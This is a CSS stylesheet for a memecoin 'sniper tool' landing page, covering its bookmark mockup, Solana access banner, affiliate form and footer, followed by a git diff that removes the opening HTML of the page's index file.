    border: 2px solid var(--primary);
    color: var(--primary);
    padding: 14px 28px;
    border-radius: 10px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s;
}

.bookmark-fallback:hover {
    background: var(--primary);
    color: white;
}

.bookmark-visual {
    position: relative;
}

.browser-mockup {
    background: white;
    border: 1px solid var(--border);
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
}

.browser-bar {
    background: var(--bg-tertiary);
    padding: 12px 16px;
    display: flex;
    align-items: center;
    gap: 12px;
    border-bottom: 1px solid var(--border);
}

.browser-dots {
    display: flex;
    gap: 6px;
}

.browser-dots span {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: var(--border);
}

.browser-address {
    flex: 1;
    background: white;
    padding: 6px 12px;
    border-radius: 6px;
    font-size: 13px;
    color: var(--text-muted);
}

.browser-bookmarks {
    display: flex;
    gap: 8px;
    padding: 12px 16px;
    background: var(--bg-secondary);
    border-bottom: 1px solid var(--border);
}

.bookmark-item {
    display: flex;
    align-items: center;
    gap: 6px;
    padding: 6px 12px;
    background: white;
    border-radius: 6px;
    font-size: 13px;
    color: var(--text-secondary);
}

.bookmark-item.highlight {
    background: linear-gradient(135deg, var(--primary), var(--secondary));
    color: white;
    animation: bookmark-pulse 2s ease-in-out infinite;
}

@keyframes bookmark-pulse {

    0%,
    100% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.05);
    }
}

/* CTA */
.cta {
    padding: 120px 0;
    text-align: center;
}

.cta-content h2 {
    font-size: 56px;
    font-weight: 800;
    margin-bottom: 16px;
    letter-spacing: -0.02em;
}

.cta-content>p {
    font-size: 20px;
    color: var(--text-secondary);
    margin-bottom: 40px;
}

.cta-actions {
    display: flex;
    gap: 16px;
    justify-content: center;
    margin-bottom: 24px;
}

.cta-note {
    color: var(--text-muted);
    font-size: 14px;
}

/* Footer */
.footer {
    background: var(--bg-secondary);
    border-top: 1px solid var(--border);
    padding: 80px 0 40px;
}

.footer-content {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr 1fr;
    gap: 60px;
    margin-bottom: 60px;
}

.footer-brand .logo {
    margin-bottom: 16px;
}

.footer-tagline {
    color: var(--text-secondary);
    font-size: 15px;
    max-width: 300px;
}

.footer-column h4 {
    font-weight: 700;
    margin-bottom: 16px;
    font-size: 14px;
}

.footer-column a {
    display: block;
    color: var(--text-secondary);
    text-decoration: none;
    font-size: 14px;
    margin-bottom: 12px;
    transition: color 0.2s;
}

.footer-column a:hover {
    color: var(--primary);
}

.footer-bottom {
    text-align: center;
    padding-top: 40px;
    border-top: 1px solid var(--border);
}

.footer-bottom p {
    color: var(--text-muted);
    font-size: 14px;
    margin-bottom: 8px;
}

.disclaimer {
    font-size: 13px;
}

/* Responsive */
@media (max-width: 1024px) {
    .features-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .feature-card.large {
        grid-column: span 2;
    }

    .bookmark-container {
        grid-template-columns: 1fr;
        gap: 60px;
    }

    .footer-content {
        grid-template-columns: 1fr 1fr;
        gap: 40px;
    }
}

@media (max-width: 768px) {
    .mobile-menu {
        display: block;
    }

    .nav-links {
        display: none;
    }

    .nav-links.active {
        display: flex;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: white;
        flex-direction: column;
        padding: 20px;
        border-bottom: 1px solid var(--border);
        box-shadow: var(--shadow-lg);
    }

    .hero-title {
        font-size: 48px;
    }

    .section-title {
        font-size: 36px;
    }

    .features-grid {
        grid-template-columns: 1fr;
    }

    .feature-card.large {
        grid-column: span 1;
    }

    .methods-grid {
        grid-template-columns: 1fr;
    }

    .chains-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .footer-content {
        grid-template-columns: 1fr;
    }

    .browser-mockup {
        transform: scale(0.85);
    }
}

.sol-access {
    padding: 0 0 80px;
}

.sol-access-inner {
    background: linear-gradient(135deg, #0f172a 0%, #1e1035 100%);
    border: 1px solid rgba(153, 69, 255, 0.25);
    border-radius: 20px;
    padding: 36px 48px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 32px;
    flex-wrap: wrap;
}

.sol-access-left {
    display: flex;
    align-items: flex-start;
    gap: 20px;
    flex: 1;
    min-width: 280px;
}

.sol-access-icon {
    font-size: 40px;
    flex-shrink: 0;
    line-height: 1;
    background: linear-gradient(135deg, #9945FF, #14F195);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.sol-access-title {
    font-size: 20px;
    font-weight: 700;
    color: #f0f4ff;
    margin-bottom: 8px;
    line-height: 1.3;
}

.sol-access-desc {
    font-size: 15px;
    color: #94a3b8;
    line-height: 1.6;
    max-width: 480px;
}

.sol-access-btn {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    background: linear-gradient(135deg, #9945FF, #6d28d9);
    color: white;
    padding: 14px 28px;
    border-radius: 12px;
    font-weight: 700;
    font-size: 15px;
    text-decoration: none;
    white-space: nowrap;
    flex-shrink: 0;
    transition: all 0.2s;
    box-shadow: 0 4px 20px rgba(153, 69, 255, 0.3);
}

.sol-access-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 28px rgba(153, 69, 255, 0.45);
}

@media (max-width: 768px) {
    .sol-access-inner {
        padding: 28px 24px;
        flex-direction: column;
    }

    .sol-access-btn {
        width: 100%;
        justify-content: center;
    }
}

/* Affiliate Section */
.affiliate-section {
    padding: 120px 0;
    background: linear-gradient(180deg, #f8fafc 0%, #ffffff 100%);
    position: relative;
    overflow: hidden;
}

.affiliate-section::before {
    content: '';
    position: absolute;
    top: 0;
    right: -200px;
    width: 800px;
    height: 800px;
    background: radial-gradient(circle, rgba(139, 92, 246, 0.06) 0%, transparent 70%);
    pointer-events: none;
}

.affiliate-hero {
    text-align: center;
    max-width: 780px;
    margin: 0 auto 72px;
}

.affiliate-badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background: white;
    border: 1px solid var(--border);
    border-radius: 100px;
    padding: 6px 16px;
    font-size: 13px;
    font-weight: 500;
    color: var(--text-secondary);
    margin-bottom: 28px;
    box-shadow: var(--shadow-sm);
}

.affiliate-title {
    font-size: 56px;
    font-weight: 800;
    letter-spacing: -0.03em;
    line-height: 1.1;
    color: var(--text);
    margin-bottom: 20px;
}

.affiliate-subtitle {
    font-size: 18px;
    color: var(--text-secondary);
    line-height: 1.75;
    margin-bottom: 56px;
}

.affiliate-subtitle strong {
    color: var(--text);
}

.affiliate-perks {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 16px;
    text-align: left;
}

.affiliate-perk {
    display: flex;
    align-items: flex-start;
    gap: 16px;
    background: white;
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 20px 24px;
    transition: all 0.2s;
}

.affiliate-perk:hover {
    border-color: var(--primary);
    box-shadow: var(--shadow);
    transform: translateY(-2px);
}

.perk-icon {
    font-size: 28px;
    flex-shrink: 0;
    line-height: 1;
}

.perk-text {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.perk-text strong {
    font-size: 15px;
    font-weight: 700;
    color: var(--text);
}

.perk-text span {
    font-size: 13px;
    color: var(--text-muted);
    line-height: 1.5;
}

.affiliate-form-wrapper {
    max-width: 640px;
    margin: 0 auto;
}

.affiliate-form-inner {
    background: white;
    border: 1px solid var(--border);
    border-radius: 24px;
    padding: 48px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.07);
}

.form-header {
    margin-bottom: 36px;
}

.form-header h3 {
    font-size: 24px;
    font-weight: 800;
    color: var(--text);
    letter-spacing: -0.02em;
    margin-bottom: 8px;
}

.form-header p {
    font-size: 15px;
    color: var(--text-secondary);
    line-height: 1.6;
}

.affiliate-form {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.form-row {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.form-row.two-col {
    flex-direction: row;
    gap: 16px;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
    flex: 1;
}

.form-group label {
    font-size: 13px;
    font-weight: 600;
    color: var(--text);
    letter-spacing: 0.01em;
}

.form-group input {
    width: 100%;
    padding: 14px 16px;
    border: 1.5px solid var(--border);
    border-radius: 10px;
    font-size: 15px;
    color: var(--text);
    background: var(--bg-secondary);
    outline: none;
    transition: all 0.2s;
    font-family: inherit;
}

.form-group input::placeholder {
    color: var(--text-muted);
}

.form-group input:focus {
    border-color: var(--primary);
    background: white;
    box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.1);
}

.affiliate-submit-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    width: 100%;
    padding: 16px 32px;
    background: linear-gradient(135deg, var(--primary), var(--secondary));
    color: white;
    border: none;
    border-radius: 12px;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
    transition: all 0.2s;
    box-shadow: 0 4px 16px rgba(37, 99, 235, 0.3);
    margin-top: 4px;
    font-family: inherit;
}

.affiliate-submit-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 24px rgba(37, 99, 235, 0.4);
}

.form-disclaimer {
    font-size: 12px;
    color: var(--text-muted);
    text-align: center;
    line-height: 1.6;
}

@keyframes modalPop {
    from {
        transform: scale(0.85);
        opacity: 0;
    }

    to {
        transform: scale(1);
        opacity: 1;
    }
}

@media (max-width: 768px) {
    .affiliate-title {
        font-size: 36px;
    }

    .affiliate-perks {
        grid-template-columns: 1fr;
    }

    .form-row.two-col {
        flex-direction: column;
    }

    .affiliate-form-inner {
        padding: 32px 24px;
    }
}




==== commit 7f72a5a4: "frontend" ====
--- a/index.html
+++ b/index.html
@@ -1,991 +1,15 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="en">
-
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>MemeCoin Sniper Tool | Advanced Sniping Tools</title>
-    <link rel="stylesheet" href="styles.css">
-
-    <link rel="icon" href="/favicon.ico">
-    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
-    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
-</head>
-
-<body>
-    <div class="grain-overlay"></div>
-
-    <nav class="navbar">
-        <div class="container">
-            <a href="#" class="logo" style="text-decoration: none; color: inherit;"
-                onclick="window.scrollTo({top: 0, behavior: 'smooth'}); return false;">
-                <div class="logo-icon">
-                    <svg width="40" height="40" viewBox="0 0 40 40" fill="none">
-                        <path d="M20 5L35 12.5V27.5L20 35L5 27.5V12.5L20 5Z" fill="url(#gradient1)"
-                            stroke="url(#gradient2)" stroke-width="2" />
